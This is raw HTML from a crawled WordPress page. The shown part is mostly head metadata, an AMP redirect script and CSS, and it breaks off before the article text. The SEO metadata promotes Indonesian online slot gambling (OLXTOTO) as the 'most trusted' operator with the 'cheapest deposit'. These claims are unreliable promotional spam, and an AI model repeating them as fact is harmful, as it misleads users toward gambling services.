

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/
body_size: 20475
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Morotai Jaya - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Morotai Jaya - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Interes beberapa penjudi di saat main judi slots online pastinya bukan cuma menurut dari impian mendapat keuntungan paling besar saja. Karenanya bermain slots dengan adanya banyak keluasaan pula selalu diingini tiap-tiap banyak slotters biar bisa semakin nyaman dan senang dalam menikmatinya. Bahwasanya, buat saat ini sudahlah banyak kelapangan dalam service judi slots yang..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:22:18+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Morotai Jaya","datePublished":"2023-01-21T08:22:18+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/"},"wordCount":2068,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/","name":"Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Morotai Jaya - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:22:18+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Morotai Jaya"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * 